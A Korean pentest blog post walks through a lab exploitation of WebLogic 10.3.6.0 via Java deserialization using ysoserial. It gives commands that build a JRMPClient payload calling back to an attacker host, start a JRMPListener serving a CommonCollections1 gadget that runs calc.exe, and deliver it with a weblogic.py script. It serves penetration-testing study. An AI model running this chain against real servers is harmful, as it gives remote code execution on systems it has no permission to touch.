의미없는 블로그

[Tools] ysoserial 사용하기 본문

자바 직렬화/역직렬화 라고 해서

자바 객체를 Stream 형식으로 해서 전송 가능한 형태로 만드는게 직렬화

그 반대가 역직렬화 인 것 같은데

직렬화/역직렬화 할 때 취약점 발생 포인트가 있나보다

그걸 사용한 취약점 검증 툴 이라고 하네?

잘 모르겠고 RCE 취약점 검증할 때 가끔 쓰이길래 정리쓰

참고 : https://github.com/frohoff/ysoserial

다운로드 : https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar

참고에 github 들어가서 download 받을 수 있다(ysoserial-master-SNAPSHOT.jar)

웹로직에서 RCE 테스트 해보기

아래 파일은 그냥 웹로직 T3 프로토콜 이용해서 취약점 발생시키는 코드 그런? (제대로 아는게 없음)

공격자(192.168.211.128 - Kali)

희생자(192.168.211.130 - Weblogic 10.3.6.0)



공격자 IP의 1006 포트로 접속하도록 하는걸 payload2.out 에다가 생성하고

java -jar ysoserial.jar JRMPClient 192.168.211.128:1006 > payload2.out

1006 포트로 접속했을 때 calc.exe 가 실행되도록 대기

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1006 CommonCollections1 'calc.exe'

아까 파이썬 파일 사용해서 희생자 IP, Port, payload2.out(공격자 IP, Port) 인자로 넣는다

python weblogic.py 192.168.211.130 7001 payload2.out

희생자 PC 에서 계산기 실행된다

'# 나 > pentest (WEB)' 카테고리의 다른 글

| [Oracle] Order by 파라미터에서 SQL Injection 시도 (0) | 2020.05.18 |

|---|---|

| Apache, Tomcat 에서 OPTIONS 메소드 차단 (1) | 2020.05.12 |

| 파일 다운로드 모듬구이 (0) | 2019.12.06 |

| 싱글쿼터 없이 Stored XSS 시나리오 (쿠키 탈취) (0) | 2019.12.05 |

| 싱글쿼터 없이 Stored XSS 시나리오 (notepad.exe 실행) (0) | 2019.12.04 |